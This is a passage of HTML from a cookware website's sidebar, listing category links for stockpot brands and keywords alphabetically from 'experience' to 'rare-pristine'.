</li>
	<li class="cat-item cat-item-1248"><a href="https://stockpotstainless.org/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://stockpotstainless.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://stockpotstainless.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://stockpotstainless.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://stockpotstainless.org/category/falaja/" >falaja</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://stockpotstainless.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://stockpotstainless.org/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://stockpotstainless.org/category/fastclick/" >fastclick</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://stockpotstainless.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://stockpotstainless.org/category/fieri/" >fieri</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://stockpotstainless.org/category/fissler/" >fissler</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://stockpotstainless.org/category/flavorite/" >flavorite</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://stockpotstainless.org/category/flavorseal/" >flavorseal</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://stockpotstainless.org/category/fleischer/" >fleischer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://stockpotstainless.org/category/flint/" >flint</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://stockpotstainless.org/category/flipcart/" >flipcart</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://stockpotstainless.org/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://stockpotstainless.org/category/foodi/" >foodi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://stockpotstainless.org/category/forje/" >forje</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://stockpotstainless.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://stockpotstainless.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://stockpotstainless.org/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://stockpotstainless.org/category/freeze/" >freeze</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://stockpotstainless.org/category/freezer/" >freezer</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://stockpotstainless.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://stockpotstainless.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://stockpotstainless.org/category/fryer/" >fryer</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://stockpotstainless.org/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stockpotstainless.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://stockpotstainless.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://stockpotstainless.org/category/fully-clad/" >fully-clad</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://stockpotstainless.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stockpotstainless.org/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://stockpotstainless.org/category/gallons/" >gallons</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://stockpotstainless.org/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://stockpotstainless.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stockpotstainless.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://stockpotstainless.org/category/gerlach/" >gerlach</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://stockpotstainless.org/category/giada/" >giada</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://stockpotstainless.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://stockpotstainless.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://stockpotstainless.org/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://stockpotstainless.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://stockpotstainless.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://stockpotstainless.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://stockpotstainless.org/category/gourmex/" >gourmex</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://stockpotstainless.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://stockpotstainless.org/category/greenpan/" >greenpan</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://stockpotstainless.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://stockpotstainless.org/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://stockpotstainless.org/category/gujranwala/" >gujranwala</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stockpotstainless.org/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://stockpotstainless.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://stockpotstainless.org/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://stockpotstainless.org/category/happycall/" >happycall</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://stockpotstainless.org/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://stockpotstainless.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://stockpotstainless.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://stockpotstainless.org/category/hascevher/" >hascevher</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://stockpotstainless.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://stockpotstainless.org/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://stockpotstainless.org/category/healthsmart/" >healthsmart</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://stockpotstainless.org/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://stockpotstainless.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://stockpotstainless.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://stockpotstainless.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://stockpotstainless.org/category/heavy-gauge/" >heavy-gauge</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://stockpotstainless.org/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://stockpotstainless.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://stockpotstainless.org/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://stockpotstainless.org/category/heston/" >heston</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://stockpotstainless.org/category/heuck/" >heuck</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://stockpotstainless.org/category/hexclad/" >hexclad</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://stockpotstainless.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://stockpotstainless.org/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://stockpotstainless.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://stockpotstainless.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://stockpotstainless.org/category/homemaker/" >homemaker</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://stockpotstainless.org/category/homi/" >homi</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://stockpotstainless.org/category/homichef/" >homichef</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://stockpotstainless.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://stockpotstainless.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://stockpotstainless.org/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://stockpotstainless.org/category/iitala/" >iitala</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://stockpotstainless.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://stockpotstainless.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://stockpotstainless.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://stockpotstainless.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://stockpotstainless.org/category/imusa/" >imusa</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://stockpotstainless.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://stockpotstainless.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://stockpotstainless.org/category/indus/" >indus</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://stockpotstainless.org/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://stockpotstainless.org/category/inkor/" >inkor</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://stockpotstainless.org/category/innove/" >innove</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://stockpotstainless.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://stockpotstainless.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://stockpotstainless.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://stockpotstainless.org/category/intech/" >intech</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://stockpotstainless.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://stockpotstainless.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://stockpotstainless.org/category/jarhill/" >jarhill</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://stockpotstainless.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://stockpotstainless.org/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://stockpotstainless.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://stockpotstainless.org/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://stockpotstainless.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://stockpotstainless.org/category/kamukunji/" >kamukunji</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://stockpotstainless.org/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://stockpotstainless.org/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://stockpotstainless.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://stockpotstainless.org/category/karenware/" >karenware</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://stockpotstainless.org/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://stockpotstainless.org/category/keren/" >keren</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://stockpotstainless.org/category/khazana/" >khazana</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://stockpotstainless.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://stockpotstainless.org/category/kinox/" >kinox</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://stockpotstainless.org/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://stockpotstainless.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://stockpotstainless.org/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://stockpotstainless.org/category/kitchencraft/" >kitchencraft</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://stockpotstainless.org/category/kitchenette/" >kitchenette</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://stockpotstainless.org/category/kitchenhq/" >kitchenhq</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://stockpotstainless.org/category/kitchenutensils/" >kitchenutensils</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://stockpotstainless.org/category/kitchenware/" >kitchenware</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://stockpotstainless.org/category/kobach/" >kobach</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://stockpotstainless.org/category/korkmaz/" >korkmaz</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://stockpotstainless.org/category/krona/" >krona</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://stockpotstainless.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://stockpotstainless.org/category/lacor/" >lacor</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://stockpotstainless.org/category/lagostina/" >lagostina</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://stockpotstainless.org/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://stockpotstainless.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://stockpotstainless.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://stockpotstainless.org/category/lehmans/" >lehman&#039;s</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://stockpotstainless.org/category/leonyo/" >leonyo</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://stockpotstainless.org/category/letang/" >letang</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://stockpotstainless.org/category/libertyware/" >libertyware</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://stockpotstainless.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://stockpotstainless.org/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://stockpotstainless.org/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stockpotstainless.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://stockpotstainless.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://stockpotstainless.org/category/locci/" >locci</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://stockpotstainless.org/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://stockpotstainless.org/category/longrich/" >longrich</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://stockpotstainless.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://stockpotstainless.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://stockpotstainless.org/category/lrge/" >lrge</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://stockpotstainless.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://stockpotstainless.org/category/maaran/" >maaran</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://stockpotstainless.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://stockpotstainless.org/category/made-in/" >made-in</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://stockpotstainless.org/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://stockpotstainless.org/category/magnalite/" >magnalite</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://stockpotstainless.org/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://stockpotstainless.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://stockpotstainless.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://stockpotstainless.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://stockpotstainless.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://stockpotstainless.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://stockpotstainless.org/category/masterbuilt/" >masterbuilt</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://stockpotstainless.org/category/masterclad/" >masterclad</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://stockpotstainless.org/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://stockpotstainless.org/category/mastrad/" >mastrad</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://stockpotstainless.org/category/matfer/" >matfer</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stockpotstainless.org/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://stockpotstainless.org/category/maxam/" >maxam</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://stockpotstainless.org/category/maxcook/" >maxcook</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://stockpotstainless.org/category/measurements/" >measurements</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://stockpotstainless.org/category/memecook/" >mémécook</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://stockpotstainless.org/category/mepra/" >mepra</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://stockpotstainless.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://stockpotstainless.org/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://stockpotstainless.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://stockpotstainless.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://stockpotstainless.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://stockpotstainless.org/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://stockpotstainless.org/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://stockpotstainless.org/category/missippi/" >missippi</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://stockpotstainless.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://stockpotstainless.org/category/mixi/" >mixi</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://stockpotstainless.org/category/miyazaki/" >miyazaki</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://stockpotstainless.org/category/mockins/" >mockins</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://stockpotstainless.org/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://stockpotstainless.org/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://stockpotstainless.org/category/multi-core/" >multi-core</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://stockpotstainless.org/category/multiclad/" >multiclad</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://stockpotstainless.org/category/multipot/" >multipot</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://stockpotstainless.org/category/nanfang/" >nanfang</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://stockpotstainless.org/category/ndb-cr-usa/" >ndb-cr-usa</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://stockpotstainless.org/category/neelam/" >neelam</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://stockpotstainless.org/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://stockpotstainless.org/category/neoflam/" >neoflam</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://stockpotstainless.org/category/neokay/" >neokay</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://stockpotstainless.org/category/newall-clad/" >newall-clad</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://stockpotstainless.org/category/neweva/" >neweva</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://stockpotstainless.org/category/niball/" >niball</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://stockpotstainless.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://stockpotstainless.org/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://stockpotstainless.org/category/nigella/" >nigella</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://stockpotstainless.org/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://stockpotstainless.org/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://stockpotstainless.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://stockpotstainless.org/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://stockpotstainless.org/category/nneags/" >nneags</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://stockpotstainless.org/category/nnevl/" >nnevl</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://stockpotstainless.org/category/non-stick/" >non-stick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://stockpotstainless.org/category/noodle/" >noodle</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://stockpotstainless.org/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stockpotstainless.org/category/norpro/" >norpro</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://stockpotstainless.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://stockpotstainless.org/category/nutri/" >nutri</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://stockpotstainless.org/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://stockpotstainless.org/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://stockpotstainless.org/category/ohtomber/" >ohtomber</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://stockpotstainless.org/category/olla/" >olla</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://stockpotstainless.org/category/ollacocedor/" >ollacocedor</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://stockpotstainless.org/category/omad/" >omad</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://stockpotstainless.org/category/omelet/" >omelet</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://stockpotstainless.org/category/one-pot/" >one-pot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://stockpotstainless.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://stockpotstainless.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://stockpotstainless.org/category/original-profi/" >original-profi</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://stockpotstainless.org/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://stockpotstainless.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://stockpotstainless.org/category/oyatton/" >oyatton</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://stockpotstainless.org/category/paderno/" >paderno</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://stockpotstainless.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://stockpotstainless.org/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://stockpotstainless.org/category/pampered/" >pampered</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://stockpotstainless.org/category/pamperedchef/" >pamperedchef</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://stockpotstainless.org/category/panbado/" >panbado</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://stockpotstainless.org/category/panci/" >panci</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://stockpotstainless.org/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://stockpotstainless.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://stockpotstainless.org/category/pauli/" >pauli</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://stockpotstainless.org/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://stockpotstainless.org/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://stockpotstainless.org/category/pentole/" >pentole</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://stockpotstainless.org/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://stockpotstainless.org/category/piazza/" >piazza</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://stockpotstainless.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://stockpotstainless.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://stockpotstainless.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://stockpotstainless.org/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://stockpotstainless.org/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://stockpotstainless.org/category/plantstrong/" >plantstrong</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://stockpotstainless.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://stockpotstainless.org/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://stockpotstainless.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://stockpotstainless.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://stockpotstainless.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://stockpotstainless.org/category/potobelo/" >potobelo</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://stockpotstainless.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://stockpotstainless.org/category/pre-68/" >pre-68</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://stockpotstainless.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://stockpotstainless.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://stockpotstainless.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://stockpotstainless.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://stockpotstainless.org/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://stockpotstainless.org/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://stockpotstainless.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://stockpotstainless.org/category/princes/" >princes</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://stockpotstainless.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://stockpotstainless.org/category/pro-health/" >pro-health</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://stockpotstainless.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://stockpotstainless.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://stockpotstainless.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://stockpotstainless.org/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://stockpotstainless.org/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://stockpotstainless.org/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://stockpotstainless.org/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://stockpotstainless.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://stockpotstainless.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://stockpotstainless.org/category/pyrolux/" >pyrolux</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://stockpotstainless.org/category/q-linair/" >q-linair</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://stockpotstainless.org/category/qt170l/" >qt170l</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://stockpotstainless.org/category/qt178/" >qt178</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://stockpotstainless.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://stockpotstainless.org/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://stockpotstainless.org/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://stockpotstainless.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://stockpotstainless.org/category/rachael/" >rachael</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://stockpotstainless.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://stockpotstainless.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://stockpotstainless.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://stockpotstainless.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://stockpotstainless.org/category/rare-pristine/" >rare-pristine</a>
</li>
